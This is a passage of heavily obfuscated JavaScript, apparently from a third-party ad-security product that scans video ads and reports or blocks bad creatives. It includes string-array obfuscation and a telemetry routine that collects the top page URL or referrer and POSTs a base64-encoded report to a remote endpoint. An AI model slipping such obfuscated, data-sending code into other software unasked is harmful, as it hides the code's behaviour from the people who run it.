_0x30cf96=_0x46c274[_0x331aa9(0x19d)](_0x331aa9(0x1a8)),_0x405e51=_0x46c274[_0x331aa9(0x19d)](_0x331aa9(0x1cf));_0x30cf96&&_0x505e61[_0x331aa9(0x1dd)][_0x331aa9(0x1a8)][_0x331aa9(0x1b3)](_0x30cf96),_0x405e51&&_0x505e61[_0x331aa9(0x1dd)][_0x331aa9(0x1cf)][_0x331aa9(0x1b3)](_0x405e51),_0x46c274[_0x331aa9(0x1bf)](_0x331aa9(0x1a8),_0x331aa9(0x1de));}});}catch(_0x5478da){console[_0xf74dd4(0x1ae)](_0xf74dd4(0x1da),_0x5478da);}finally{_0x11e139[_0xf74dd4(0x1b7)](this,arguments);}};}(_0xb678c4[_0x1634d0(0x1b1)][_0x1634d0(0x1ac)][_0x1634d0(0x1b4)]);},_0x48a8de[_0x4254dd(0x19a)][_0x4254dd(0x1b8)]=function(_0x2c169e,_0x42918a,_0x534075){var _0x19880b=_0x4254dd,_0x1f9a0d=_0x2c169e[_0x19880b(0x198)](function(_0x294538,_0x6e078c){var _0x2f361f=_0x19880b;return _0x294538+_0x6e078c[_0x2f361f(0x1bd)];},''),_0x41010e=_0x534075[_0x19880b(0x1c8)][_0x19880b(0x1c6)]&&_0x534075[_0x19880b(0x1c8)][_0x19880b(0x1c6)][_0x19880b(0x1e0)];if(_0x41010e){var _0x24d5d9=function(_0x865a06){var _0x209ee3=_0x19880b,_0x19638a=_0x209ee3(0x1c0),_0x4c04b5=_0x865a06[_0x209ee3(0x1cc)](_0x19638a),_0x3f339b=_0x865a06[_0x209ee3(0x1cc)]('\x22>',_0x4c04b5);return _0x4c04b5>0x0&&_0x3f339b>0x0?_0x865a06[_0x209ee3(0x19c)](_0x4c04b5+_0x19638a[_0x209ee3(0x1c4)],_0x3f339b):null;};_0x41010e[_0x19880b(0x1a5)]=_0x24d5d9(_0x1f9a0d);}return _0x42918a[_0x19880b(0x1ce)]=_0x41010e?JSON[_0x19880b(0x1d0)](_0x41010e):_0x1f9a0d,!this[_0x19880b(0x1c2)][_0x19880b(0x1bc)](_0x41010e)&&confiantCommon[_0x19880b(0x1e6)](this[_0x19880b(0x1c5)],_0x42918a),_0x42918a[_0x19880b(0x1d4)];},_0x48a8de[_0x4254dd(0x19a)][_0x4254dd(0x1cb)]=function(_0x17a5ee){var _0x565523=_0x4254dd,_0x301c9f=_0x17a5ee&&_0x17a5ee[_0x565523(0x1a0)]||'';return _0x301c9f[_0x565523(0x1d3)]()===_0x565523(0x19e);},_0x48a8de[_0x4254dd(0x19a)][_0x4254dd(0x1e3)]=function(){var _0x578a44=_0x4254dd,_0x17f035=Object[_0x578a44(0x1a6)]({'ima':_0x578a44(0x19b),'aniplayer':_0x578a44(0x1d2)});return this[_0x578a44(0x1c5)][_0x578a44(0x1e5)]>0x0&&_0x17f035[_0x578a44(0x1b3)](_0x578a44(0x1b6),_0x578a44(0x1a7)),_0x17f035;},_0x48a8de;}());function _0x5ab1(_0x38a876,_0x1c48ae){var _0x5c3c8a=_0x5c3c();return _0x5ab1=function(_0x5ab14c,_0x23cf51){_0x5ab14c=_0x5ab14c-0x195;var _0x111761=_0x5c3c8a[_0x5ab14c];if(_0x5ab1['BtfQcB']===undefined){var _0x1edd35=function(_0x2910fb){var _0x48a8de='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3edd84='',_0x32d037='';for(var _0x8f8645=0x0,_0x5da984,_0x5a8701,_0x4c46ce=0x0;_0x5a8701=_0x2910fb['charAt'](_0x4c46ce++);~_0x5a8701&&(_0x5da984=_0x8f8645%0x4?_0x5da984*0x40+_0x5a8701:_0x5a8701,_0x8f8645++%0x4)?_0x3edd84+=String['fromCharCode'](0xff&_0x5da984>>(-0x2*_0x8f8645&0x6)):0x0){_0x5a8701=_0x48a8de['indexOf'](_0x5a8701);}for(var _0x53111c=0x0,_0x2cc39c=_0x3edd84['length'];_0x53111c<_0x2cc39c;_0x53111c++){_0x32d037+='%'+('00'+_0x3edd84['charCodeAt'](_0x53111c)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x32d037);};_0x5ab1['XBUjDc']=_0x1edd35,_0x38a876=arguments,_0x5ab1['BtfQcB']=!![];}var _0x5b7ba8=_0x5c3c8a[0x0],_0x2e73ad=_0x5ab14c+_0x5b7ba8,_0x4d8ced=_0x38a876[_0x2e73ad];return !_0x4d8ced?(_0x111761=_0x5ab1['XBUjDc'](_0x111761),_0x38a876[_0x2e73ad]=_0x111761):_0x111761=_0x4d8ced,_0x111761;},_0x5ab1(_0x38a876,_0x1c48ae);}function _0x5c3c(){var _0x1d9582=['ChjVDg90ExbL','AwzYyw1Lw3rPDgXLpsjbzhzLCNrPC2vTzw50iL1BC3jJpsjHyM91DdPIBgfUAYjD','C3vIC3rYAw5N','z2v0qxr0CMLIDxrL','vLbbsuq','DNnty2fUsw5PDa','yxbPrNjHBwv3B3jR','zNjVBq','odGWmtCYBxvKqLjV','y29Uy2f0','CxvLCNLtzwXLy3rVCKfSBa','BwvKAwfvCMW','DMfSDwvZ','AwzYyw1Lw3nYyZ0IywjVDxq6yMXHBMSIxq','C3jJ','Dg9W','u0nssvbu','yNvPBgrdB250zxH0','yM9KEq','yMXVy2TwuefjrezYyw1L','zxjYB3i','AxnqEgXszxe','y29UDgvUDfDPBMrVDW','zg9JDw1LBNq','z2v0rg9JDw1LBNq','ChvZAa','yxbWzw5Kq2HPBgq','CMvTB3zL','AwzYyw1Lw3rPDgXLpsjbzhzLCNrPC2vTzw50iL0','yxbWBhK','C2HVDwXKqMXVy2TwuefjreHutuXfBgvTzw50CW','nK5XA2TOza','mZa5nJqYmMHyrgnhsq','y29UDgv4Dej1AwXKzxi','C2HVDwXKu2TPCa','B3v0zxjive1m','nZjxzLbwEe4','C2v0qxr0CMLIDxrL','C3jJpsi','ndK0nZjeCfDWEMS','zxHJBhvZAw9Uq2HLy2TLCG','zg9ty2fUBMLUzW','BgvUz3rO','y29UzMLN','zgf0yq','DNbHAwrgCMfTzvnjref0DhjPyNv0zq','zgf0yuLU','zgf0ys1NC2LK','B25ty2fUrg9Uzq','Axnwuefjra','Aw5KzxHpzG','AxnwAwrLB1rLBgvTDhj5t25SEq','DgfN','C3jJzg9J','C3rYAw5NAwz5','z2v0rwXLBwvUDhncEvrHz05HBwu','i3zPzgvVC2XVDcbPzNjHBwvBC3jJxJ0IAMf2yxnJCMLWDdPMywXZzsjD','Dg9vChbLCKnHC2u','C2HVDwXKqMXVy2S','AwzYyw1L','ndC0nZi4twngC0jr','yxn5BMnmB2DezwXHEu1Z','mta1mtiWoxLssNjrDa','zMLSDgvY','vLbbsuqGvMLKzw8GC2nHBM5LCIbLCNjVCG','C2LK','suzsqu1f','DxjSrhvTCa','Ahr0Chm6lY9Jzg4Uy29UzMLHBNqTAw50zwDYyxrPB25ZlM5LDc9IBg9JA2vKlxzWywLKlMPZ','Aw5PDfzqquLerNjHBwvty2fUBMLUzW','ywreyxrH','mtiWndqXnKP2y21OuW','mJC5mZmWnu9TwxjUEG','z2v0vLbbsurwAwrLB1bSywnLBwvUDfnLBgvJDg9YCW','DgfNtMfTzq','zgv2tw9Kzq','tMf0AxzLqwrty2fUBMLUz0LUDM9JyxrPB24','yMLUza','ywjVDxq6yMXHBMS','zM9YrwfJAa','CgfYC2u','CMvKDwnL','ChjVy2vZC0zYAwvUzgX5rNjHBwu'];_0x5c3c=function(){return _0x1d9582;};return _0x5c3c();}

    (function(_0x249f50,_0xd40b76){var _0x8c8cc2=_0x32a1,_0x5f79c5=_0x249f50();while(!![]){try{var _0x271055=-parseInt(_0x8c8cc2(0xbd))/0x1*(parseInt(_0x8c8cc2(0xaf))/0x2)+-parseInt(_0x8c8cc2(0xa4))/0x3*(parseInt(_0x8c8cc2(0xa0))/0x4)+parseInt(_0x8c8cc2(0xc0))/0x5+parseInt(_0x8c8cc2(0xa7))/0x6+-parseInt(_0x8c8cc2(0xa3))/0x7*(-parseInt(_0x8c8cc2(0xa5))/0x8)+-parseInt(_0x8c8cc2(0xc2))/0x9*(parseInt(_0x8c8cc2(0xae))/0xa)+-parseInt(_0x8c8cc2(0xc3))/0xb*(parseInt(_0x8c8cc2(0xab))/0xc);if(_0x271055===_0xd40b76)break;else _0x5f79c5['push'](_0x5f79c5['shift']());}catch(_0x3bd717){_0x5f79c5['push'](_0x5f79c5['shift']());}}}(_0x3272,0xeb530));function _0x32a1(_0x4e8b1d,_0x5a036c){var _0x32729c=_0x3272();return _0x32a1=function(_0x32a133,_0x73c9c8){_0x32a133=_0x32a133-0x9f;var _0x4befed=_0x32729c[_0x32a133];if(_0x32a1['Yquhvl']===undefined){var _0x3847f1=function(_0x587fd3){var _0x26b08b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3602f2='',_0x40529a='';for(var _0xcfbb49=0x0,_0x45b794,_0x321df4,_0x4117d1=0x0;_0x321df4=_0x587fd3['charAt'](_0x4117d1++);~_0x321df4&&(_0x45b794=_0xcfbb49%0x4?_0x45b794*0x40+_0x321df4:_0x321df4,_0xcfbb49++%0x4)?_0x3602f2+=String['fromCharCode'](0xff&_0x45b794>>(-0x2*_0xcfbb49&0x6)):0x0){_0x321df4=_0x26b08b['indexOf'](_0x321df4);}for(var _0x4d4111=0x0,_0x30f5e9=_0x3602f2['length'];_0x4d4111<_0x30f5e9;_0x4d4111++){_0x40529a+='%'+('00'+_0x3602f2['charCodeAt'](_0x4d4111)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x40529a);};_0x32a1['MFQsIc']=_0x3847f1,_0x4e8b1d=arguments,_0x32a1['Yquhvl']=!![];}var _0x294211=_0x32729c[0x0],_0x528eaf=_0x32a133+_0x294211,_0x1f5bc5=_0x4e8b1d[_0x528eaf];return !_0x1f5bc5?(_0x4befed=_0x32a1['MFQsIc'](_0x4befed),_0x4e8b1d[_0x528eaf]=_0x4befed):_0x4befed=_0x1f5bc5,_0x4befed;},_0x32a1(_0x4e8b1d,_0x5a036c);}var _0x587fd3=XMLHttpRequest,_0x26b08b=(function(){var _0x4c2c95=_0x32a1;function _0x3602f2(_0x40529a){var _0x4e5634=_0x32a1;this[_0x4e5634(0xad)]=_0x40529a;}return _0x3602f2[_0x4c2c95(0xa6)][_0x4c2c95(0xbb)]=function(_0xcfbb49,_0x45b794){var _0x43a518=_0x4c2c95,_0x321df4=this[_0x43a518(0xad)][_0x43a518(0xb8)]&&parseFloat(this[_0x43a518(0xad)][_0x43a518(0xb8)]);if(isNaN(_0x321df4)||Math[_0x43a518(0xba)]()>_0x321df4)return;_0xcfbb49&&(_0x45b794[_0x43a518(0xb1)]=_0xcfbb49[_0x43a518(0xa9)]);_0x45b794[_0x43a518(0x9f)]=_0x43a518(0xc4);var _0x4117d1=this[_0x43a518(0xad)]&&(this[_0x43a518(0xad)][_0x43a518(0xaa)]||this[_0x43a518(0xad)][_0x43a518(0xb5)]),_0x4d4111=_0x4117d1&&_0x4117d1[_0x43a518(0xb4)];_0x45b794[_0x43a518(0xb6)]=_0x4d4111,_0x45b794[_0x43a518(0xb6)]=_0x45b794[_0x43a518(0xb6)]||'2',_0x45b794['uh']=_0x45b794['uh']||_0x43a518(0xbc),_0x45b794[_0x43a518(0xb3)]=_0x45b794['uh'],_0x45b794[_0x43a518(0xc5)]=this[_0x43a518(0xad)][_0x43a518(0xbf)],_0x45b794[_0x43a518(0xb2)]=this[_0x43a518(0xa8)]();var _0x30f5e9=new _0x587fd3(),_0x177229=this[_0x43a518(0xad)][_0x43a518(0xb7)]||_0x43a518(0xb9);_0x30f5e9[_0x43a518(0xbe)](_0x43a518(0xa2),_0x177229+_0x43a518(0xc7)),_0x45b794=btoa(JSON[_0x43a518(0xc8)](_0x45b794)),_0x30f5e9[_0x43a518(0xbb)](_0x45b794);},_0x3602f2[_0x4c2c95(0xa6)][_0x4c2c95(0xa8)]=function(){var _0xcbe87b=_0x4c2c95;try{return window[_0xcbe87b(0xb0)][_0xcbe87b(0xa1)][_0xcbe87b(0xc1)][_0xcbe87b(0xc6)]();}catch(_0x13d8df){return document[_0xcbe87b(0xac)]||document[_0xcbe87b(0xc1)][_0xcbe87b(0xc6)]();}},_0x3602f2;}());function _0x3272(){var _0x416964=['z3b0x2fUzf9WCMvIAwq','ndq5nJu1nKTrDxDNtG','CMvMzxjYzxi','y29UzMLN','mJbrr2T3AMm','ngHADLbKwG','Dg9W','BxnN','DxjS','DhbPza','Aw50zwDYyxrPB25FDMvYC2LVBG','DMLKzw8','Aw50x3zLCNnPB24','ywrtzxj2zxi','DNnuu2fTCgXL','Ahr0Chm6lY9WCM90zwn0zwqTyNKUy2XHCML1Bs5PBW','CMfUzg9T','C2vUza','D3rFBM90x2vZDgfIBgLZAgvK','nty4nJy1A2vgCwnQ','B3bLBG','ChjVCgvYDhLjza','otu4mdyYnwHOywnMva','Bg9JyxrPB24','ntK1nZuZmMHuquHsDq','mtfxAgPZBwm','DMLKzw8UANm','ChjVCgvYDhLFAwq','Dg9tDhjPBMC','l3DLCNjVCG','C3rYAw5NAwz5','C3jJ','mJuYs0rHqMXM','zg9JDw1LBNq','ue9tva','n2zHvNDxrW','ndmWohr0t2zoDa','nZq2mZyWoffOs2Pvtq','ChjVDg90ExbL','nJi0nZmXnhjWweXnua','z2v0ugfNzvvYBa','BwvZC2fNzq'];_0x3272=function(){return _0x416964;};return _0x3272();}

    var _0x535b5e=_0x4f22;(function(_0xa6c39d,_0x129ae1){var _0x282298=_0x4f22,_0x37f896=_0xa6c39d();while(!![]){try{var _0x1dfc0f=-parseInt(_0x282298(0x8c))/0x1+parseInt(_0x282298(0xb0))/0x2+-parseInt(_0x282298(0xdf))/0x3+parseInt(_0x282298(0xda))/0x4*(parseInt(_0x282298(0x97))/0x5)+-parseInt(_0x282298(0xbe))/0x6*(-parseInt(_0x282298(0x7b))/0x7)+-parseInt(_0x282298(0x7f))/0x8+-parseInt(_0x282298(0xad))/0x9*(-parseInt(_0x282298(0x86))/0xa);if(_0x1dfc0f===_0x129ae1)break;else _0x37f896['push'](_0x37f896['shift']());}catch(_0x437093){_0x37f896['push'](_0x37f896['shift']());}}}(_0x1055,0x408f0));function _0x1055(){var _0x30c0c4=['C2LKvg9bze1HCa','C2vUzejSB2nRAw5NvgvSzw1LDhj5','A2v5CW','zg9ty2fUBMLUzW','Aw5UzxjfCNjVCG','C2HVDwXKu2TPCa','C2vUza','yMXVy2TmAw5LyxjwAwrLB0fK','yNjPzgDLswzYyw1Lu2L6zujHy2T1Ca','y29UDgvUDfDPBMrVDW','Aw5PDe1VzhvSzq','Aw5PDfzPzgvVu2nHBM5PBMC','DNbHAwrty2fUBMvY','mtuZmdu5nfbjD1vLra','Aw1WCMvZC2LVBG','B21Pzc1IBg9JAW','nJK2mtHWBenRAwG','ChjVCgvYDhLjza','DNbHAwqTyMXVy2S','B21PzfnJyw5Uzxi','D2LUzg93sw5ZDgfUy2u','C2HVDwXKu2vUzfrLBgvTzxrYEq','zxjYB3i','z2v0u2vYAwfSAxPLzenHC3bY','zxjYB3jnzxnZywDL','y2fSBgjHy2S','BwvKAwfvCMW','y29UDgvUDfbHDxnLuMvXDwvZDgvK','CMfUzg9T','z2v0rwXLBwvUDhncEvrHz05HBwu','mteZmZrMANnUENu','ywrZtwfUywDLCG','CNvSzxm','CMvZDg9YzujYAwrNzuLMCMfTzvn0EwXLCW','AwzYyw1L','DNnuu2fTCgXL','y2XLyw51CevYCM9YCW','zw5Kzwq','tMf0AxzLqwrty2fUBMLUz0LUDM9JyxrPB24','DMLKzw9Zvg9czujSB2nRzwq','q29UzMLHBNqGDMLKzw8GzxjYB3i','Aw1HoI8V','D2LKDgG','yMLUza','yxr0zw1WDgvKihrVigjSB2nRigj1DcbUB24GBgLUzwfYihzPzgvVigLMCMfTzsbPCYbUB3qGzM91BMq','ChjLzML4','C3rYAw5N','DgfN','y29UDgv4Dej1AwXKzxi','CgjQC1nJyw5Uzxi','BgvUz3rO','CgfYzw50tM9Kzq','BwvZC2fNzq','C2nHBK9TAwq','zgv2tw9Kzq','Dw5KzwzPBMvK','Aw5KzxHpzG','C2LKvg9fCNjVCNnnyxa','ntqWog1JAuHTyq','CMvTB3zLrxzLBNrmAxn0zw5LCG','Bg9N','Bg9HzgvK','AxnjBKv4y2X1C2LVBKXPC3q','mti5mte1ofDSuwrVDW','C2nHBM5PBMCGDMLKzw8Gywq','yNvPBgrxzxjYB3i','zxHJBhvZAw9Uq2HLy2TLCG','ywrKrxzLBNrmAxn0zw5LCG','q29UzMLHBNqGC2nHBM5PBMCGDMLKzw8Gywq','z2v0rg9JDw1LBNq','Aw1H','Dg9W','z2v0ugf1C2vKvMLKzw8','Dw5SB2fK','C3jJ','vgvSzw1LDhj5sw52B2nHDg9Y','Bg9Nrgf0yq','zg9JDw1LBNq','ywreyxrH','C2nHBLzPzgvVqwq','DgL0Bgu','y29UzMLHBNruCNLuB0DLDenVBMzPzW','C3vIC3rY','CgXHEq','DNbHAwq','DMLKzw9fCNjVCNm','mta5mMnkshH6uG','DMLKzw8','zxjYB3jdB2rL','ChjVDg90ExbL','mJq1otqWoeXlCej3Da','zgf0yq','AgvPz2H0','ChvZAa','C2HVDwXKqMXVy2S','ywrdyw5qBgf5','CgfYC2u','ndbpBwv3wwe','DhbPza','C3rHCNq','z2v0rwXLBwvUDej5swq','C291CMnL','qwr2zxj0AxnLBwvUDa','mJqWmdu3DunOBvrI','C2nHBLzqquLe','yMXVy2ToB25mAw5LyxjwAwrLB0fK','CgfNzwHPzgu','Dw5HyMXLihrVigzPBMqGDgHLihrHCMDLDcbPBwfgCMfTzq','BgLUzwfY','C3rYAw5NAwz5','C2LK','Aw5PDa','BMfTzq','Axnty2fUBMvK','odyWBMDtzure','yMXVy2TwuefjrezYyw1L','C2v0qMXVy2TPBMDeyxrHrM9YvgvSzw1LDhj5q2fSBa','yxr0zw1WDgvKihrVigjSB2nRigj1DcbSAw5LyxiGDMLKzw8GAxmGBM90igzVDw5K','D2vYCM9Yu2vUzgvY','y2HHBM5LBa','DhLWzq','ywXSqwrZq29TCgXLDgvK','yNvPBgrdB250zxH0'];_0x1055=function(){return _0x30c0c4;};return _0x1055();}function _0x4f22(_0x24ec87,_0x286ba1){var _0x105504=_0x1055();return _0x4f22=function(_0x4f2242,_0x33ed4b){_0x4f2242=_0x4f2242-0x68;var _0x4c7a2d=_0x105504[_0x4f2242];if(_0x4f22['YCpxtJ']===undefined){var _0x54c5d3=function(_0x3fac78){var _0x4f82d3='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x599dc7='',_0x12d920='';for(var _0x127cc8=0x0,_0x465b92,_0x22966a,_0xf3cb1a=0x0;_0x22966a=_0x3fac78['charAt'](_0xf3cb1a++);~_0x22966a&&(_0x465b92=_0x127cc8%0x4?_0x465b92*0x40+_0x22966a:_0x22966a,_0x127cc8++%0x4)?_0x599dc7+=String['fromCharCode'](0xff&_0x465b92>>(-0x2*_0x127cc8&0x6)):0x0){_0x22966a=_0x4f82d3['indexOf'](_0x22966a);}for(var _0x4fee9a=0x0,_0x465cd6=_0x599dc7['length'];_0x4fee9a<_0x465cd6;_0x4fee9a++){_0x12d920+='%'+('00'+_0x599dc7['charCodeAt'](_0x4fee9a)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x12d920);};_0x4f22['TFlljk']=_0x54c5d3,_0x24ec87=arguments,_0x4f22['YCpxtJ']=!![];}var _0x119d24=_0x105504[0x0],_0x33f839=_0x4f2242+_0x119d24,_0x170a01=_0x24ec87[_0x33f839];return !_0x170a01?(_0x4c7a2d=_0x4f22['TFlljk'](_0x4c7a2d),_0x24ec87[_0x33f839]=_0x4c7a2d):_0x4c7a2d=_0x170a01,_0x4c7a2d;},_0x4f22(_0x24ec87,_0x286ba1);}var _0x3fac78=typeof confiantCommon!==_0x535b5e(0xd7)&&confiantCommon[_0x535b5e(0x76)]()||{},_0x4f82d3=(function(){var _0x71f22e=_0x535b5e;function _0x599dc7(_0x12d920){var _0x46301a=_0x4f22;this[_0x46301a(0xcd)]=_0x46301a(0xc9),this[_0x46301a(0xc7)]={},this[_0x46301a(0xa0)]={},this[_0x46301a(0xd9)]={},this[_0x46301a(0xa8)]=null,this[_0x46301a(0xb4)]=_0x12d920,this[_0x46301a(0x9b)]=new _0x26b08b(_0x3fac78),this[_0x46301a(0xe2)]=new _0x3baa6b(_0x3fac78),this[_0x46301a(0xd1)]=new _0x234002(_0x3fac78,_0x12d920),this[_0x46301a(0xd0)]=new _0x710181(_0x3fac78,this[_0x46301a(0xd1)],this[_0x46301a(0xe2)],this[_0x46301a(0x9b)]),this[_0x46301a(0xb3)]=new _0x93d81f(_0x3fac78,this[_0x46301a(0xd0)],this[_0x46301a(0xe2)]),this[_0x46301a(0xac)]=new _0x2910fb(_0x3fac78,this[_0x46301a(0xd0)],this[_0x46301a(0xe2)]);}return _0x599dc7[_0x71f22e(0x7e)][_0x71f22e(0xaa)]=function(){var _0x1b1fd4=_0x71f22e,_0x127cc8=this,_0x465b92=function(_0x22966a){var _0x5c1533=_0x4f22;return _0x127cc8[_0x5c1533(0xab)](_0x22966a);};this[_0x1b1fd4(0xb4)][_0x1b1fd4(0x68)](_0x1b1fd4(0xd4),_0x465b92),this[_0x1b1fd4(0xb4)][_0x1b1fd4(0x68)](_0x1b1fd4(0x8f),function(){var _0x3ed0c2=_0x1b1fd4;_0x127cc8[_0x3ed0c2(0xb4)][_0x3ed0c2(0xdb)](_0x3ed0c2(0xd4),_0x465b92);}),this[_0x1b1fd4(0xd1)][_0x1b1fd4(0x94)]();},_0x599dc7[_0x71f22e(0x7e)][_0x71f22e(0x6a)]=function(){var _0x20f9fb=_0x71f22e;return window[_0x20f9fb(0x6c)][_0x20f9fb(0x72)];},_0x599dc7[_0x71f22e(0x7e)][_0x71f22e(0xc4)]=function(_0xf3cb1a){var _0x6a9af0=_0x71f22e;delete this[_0x6a9af0(0xa0)][_0xf3cb1a],delete this[_0x6a9af0(0xd9)][_0xf3cb1a];},_0x599dc7[_0x71f22e(0x7e)][_0x71f22e(0xab)]=function(_0x4fee9a){var _0x58d04e=_0x71f22e;try{if(typeof _0x4fee9a[_0x58d04e(0x80)]===_0x58d04e(0xce)&&_0x4fee9a[_0x58d04e(0x80)][_0x58d04e(0xd8)](this[_0x58d04e(0xcd)])===0x0){var _0x465cd6=JSON[_0x58d04e(0x85)](_0x4fee9a[_0x58d04e(0x80)][_0x58d04e(0x77)](this[_0x58d04e(0xcd)][_0x58d04e(0xd2)])),_0x194294=_0x465cd6[_0x58d04e(0x80)]&&_0x465cd6[_0x58d04e(0x80)][_0x58d04e(0x73)],_0x449f90=_0x465cd6[_0x58d04e(0x93)];if(_0x465cd6[_0x58d04e(0x9d)]===_0x58d04e(0xdc)||_0x465cd6[_0x58d04e(0x9d)]===_0x58d04e(0xb6)){if(_0x3fac78[_0x58d04e(0xd6)]>0x0)console[_0x58d04e(0xdc)](_0x58d04e(0xc8),JSON[_0x58d04e(0x92)](_0x465cd6));var _0x4c76b1=_0x465cd6[_0x58d04e(0x9d)]===_0x58d04e(0xdc)?_0x465cd6[_0x58d04e(0x80)][_0x58d04e(0x71)]:_0x465cd6[_0x58d04e(0x80)],_0x5cf820=[0x12f];if(_0x4c76b1&&_0x4c76b1[_0x58d04e(0x7d)]&&_0x5cf820[_0x58d04e(0xd8)](_0x4c76b1[_0x58d04e(0x7d)])===-0x1){this[_0x58d04e(0xd9)][_0x449f90]=this[_0x58d04e(0xd9)][_0x449f90]||[],this[_0x58d04e(0xd9)][_0x449f90][_0x58d04e(0x82)](_0x465cd6[_0x58d04e(0x80)]),_0x194294=this[_0x58d04e(0xa0)][_0x449f90];var _0x251ffb=this[_0x58d04e(0xd0)][_0x58d04e(0x9f)](_0x194294,!![],_0x449f90);_0x251ffb[_0x58d04e(0x7a)]=_0x251ffb[_0x58d04e(0x7a)]||[],_0x251ffb[_0x58d04e(0x7a)][_0x58d04e(0x82)]({'src':_0x58d04e(0x6b),'code':_0x4c76b1[_0x58d04e(0x7d)],'type':_0x4c76b1[_0x58d04e(0x9d)],'innerError':_0x4c76b1[_0x58d04e(0xa4)],'message':_0x4c76b1[_0x58d04e(0xb8)]}),this[_0x58d04e(0xe1)](new Error(_0x58d04e(0x7a)),{'label':_0x58d04e(0x7a),'isHighRiskError':!![],'payload':JSON[_0x58d04e(0x92)]({'context':this[_0x58d04e(0xd0)][_0x58d04e(0x9f)](_0x194294,!![],_0x449f90),'errors':this[_0x58d04e(0xd9)][_0x449f90]})});var _0x3c395f=this[_0x58d04e(0xc4)][_0x58d04e(0xcb)](this);setTimeout(function(){_0x3c395f(_0x449f90);},0xea60);}}_0x194294&&_0x194294[_0x58d04e(0xba)]&&[_0x58d04e(0x9e),_0x58d04e(0xb6),_0x58d04e(0x6e)][_0x58d04e(0xd8)](_0x465cd6[_0x58d04e(0x9d)])>-0x1&&(delete this[_0x58d04e(0xc7)][_0x194294[_0x58d04e(0xba)]],this[_0x58d04e(0xc1)](_0x465cd6[_0x58d04e(0x9c)]));_0x465cd6[_0x58d04e(0x95)]===_0x58d04e(0xbf)&&(_0x465cd6[_0x58d04e(0x9d)]===_0x58d04e(0xdd)||_0x465cd6[_0x58d04e(0x9d)]===_0x58d04e(0xbb))&&this[_0x58d04e(0xd5)](_0x465cd6);var _0x346c45=_0x194294&&_0x194294[_0x58d04e(0x91)];if(_0x346c45&&(_0x465cd6[_0x58d04e(0x9d)]===_0x58d04e(0x84)||_0x465cd6[_0x58d04e(0x9d)]===_0x58d04e(0x78)))this[_0x58d04e(0xa7)](this[_0x58d04e(0xc7)]);else {if(!_0x346c45&&_0x465cd6[_0x58d04e(0x9d)]===_0x58d04e(0x88))this[_0x58d04e(0x8e)](this[_0x58d04e(0xc7)],_0x194294&&_0x194294[_0x58d04e(0xba)],_0x465cd6[_0x58d04e(0x9c)]);else {if(_0x465cd6[_0x58d04e(0x95)]===_0x58d04e(0xbf)&&_0x465cd6[_0x58d04e(0x9d)]===_0x58d04e(0xdd)){this[_0x58d04e(0xc1)](_0x465cd6[_0x58d04e(0x9c)]),this[_0x58d04e(0xa0)][_0x465cd6[_0x58d04e(0x93)]]=_0x194294;var _0x179653=this[_0x58d04e(0x8d)](_0x465cd6);if(_0x3fac78[_0x58d04e(0xd6)]>0x0)console[_0x58d04e(0xdc)](_0x58d04e(0x69),_0x194294);var _0x5cba87=this[_0x58d04e(0x74)](_0x194294,_0x449f90);if(_0x5cba87[_0x58d04e(0x83)]){if(_0x194294[_0x58d04e(0x79)]){this[_0x58d04e(0xac)][_0x58d04e(0x98)](_0x465cd6[_0x58d04e(0x93)]);return;}this[_0x58d04e(0xc7)][_0x194294[_0x58d04e(0xba)]]=!![];var _0x5a2d8c=this[_0x58d04e(0x6d)](_0x4fee9a[_0x58d04e(0x8a)]);setTimeout(function(){var _0x17ded5=_0x58d04e;if(_0x5a2d8c)_0x5a2d8c[_0x17ded5(0x78)]();},0xfa);}else this[_0x58d04e(0xb5)]()&&!_0x179653&&(this[_0x58d04e(0x99)](_0x5cba87),new confiantCommon[(_0x58d04e(0x70))]({'context':_0x5cba87,'isBlockedReport':![]}));}else {if(_0x465cd6[_0x58d04e(0x9d)]===_0x58d04e(0xae)){}}}}}}catch(_0x15f7e3){this[_0x58d04e(0xe1)](_0x15f7e3,{'label':_0x58d04e(0xab)});}},_0x599dc7[_0x71f22e(0x7e)][_0x71f22e(0xd5)]=function(_0xf70152){var _0x4232e6=_0x71f22e,_0x329c49=this;return this[_0x4232e6(0xb3)][_0x4232e6(0xa3)]({'dataIn':_0xf70152,'onScanDone':function(_0x32a774){var _0xdcde5f=_0x4232e6;_0x32a774['bd']&&(_0x329c49[_0xdcde5f(0xa1)](_0x32a774),_0x329c49[_0xdcde5f(0xe1)](new Error(_0xdcde5f(0xaf)),{'label':_0xdcde5f(0xaf),'payload':JSON[_0xdcde5f(0x92)](_0x32a774)}));}});},_0x599dc7[_0x71f22e(0x7e)][_0x71f22e(0x8d)]=function(_0x3dbc2e){var _0x54fd8a=_0x71f22e,_0x2f55b5=this;return this[_0x54fd8a(0xac)][_0x54fd8a(0xa3)]({'dataIn':_0x3dbc2e,'onScanDone':function(_0x74ef32){var _0x3c9e0e=_0x54fd8a;if(_0x74ef32['bd'])_0x2f55b5[_0x3c9e0e(0xa1)](_0x74ef32),_0x2f55b5[_0x3c9e0e(0xe1)](new Error(_0x3c9e0e(0xb2)),{'label':_0x3c9e0e(0xb2),'payload':JSON[_0x3c9e0e(0x92)](_0x74ef32)});else _0x2f55b5[_0x3c9e0e(0xb5)]()&&(_0x2f55b5[_0x3c9e0e(0x99)](_0x74ef32),new confiantCommon[(_0x3c9e0e(0x70))]({'context':_0x74ef32,'isBlockedReport':![]}));}});},_0x599dc7[_0x71f22e(0x7e)][_0x71f22e(0x99)]=function(_0x27ad75){var _0x3dcf4d=_0x71f22e,_0x440b2c=_0x3fac78[_0x3dcf4d(0xc0)]['v']?_0x3fac78[_0x3dcf4d(0xc0)]['v']:0x0,_0x4f248e={'html':_0x27ad75[_0x3dcf4d(0xcf)],'ar':'','r':![],'oi':null,'ot':null,'tag':_0x27ad75[_0x3dcf4d(0xcf)],'v':_0x440b2c};_0x27ad75['bd']=_0x4f248e;},_0x599dc7[_0x71f22e(0x7e)][_0x71f22e(0xb5)]=function(){var _0x3c9f23=_0x71f22e,_0x4431a1=_0x3fac78[_0x3c9f23(0xc3)]&&parseFloat(_0x3fac78[_0x3c9f23(0xc3)]);return 